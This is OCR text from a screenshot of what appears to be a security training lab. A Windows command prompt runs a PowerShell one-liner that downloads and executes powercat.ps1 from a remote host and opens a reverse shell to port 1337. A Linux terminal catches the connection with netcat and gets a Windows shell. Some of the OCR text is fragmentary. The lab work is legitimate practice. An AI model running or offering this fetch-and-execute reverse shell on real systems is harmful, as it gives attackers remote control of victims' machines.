 Command Prompt - powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.188.37:6666/powercat.ps1');powercat -c 10.10...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.188.37:6666/powercat.ps1')
;powercat -c 10.10.188.37 -p 1337 -e cmd"
PS C
Mode
----
-a--
-a--
PS C
werc
Type here to search
11:09 AM
12/26/2021
1
root@ip-10-10-188-37: ~/Desktop/powercat
File Edit View Search Terminal Tabs Help
root@ip-10-10-188-37: ~ × root@ip-10-10-188-37: ~/D... × root@ip-10-10-188-37: ~/D... ×
root@ip-10-10-188-37:~/Desktop/powercat# nc -lnvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.61.131 50034 received!
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm>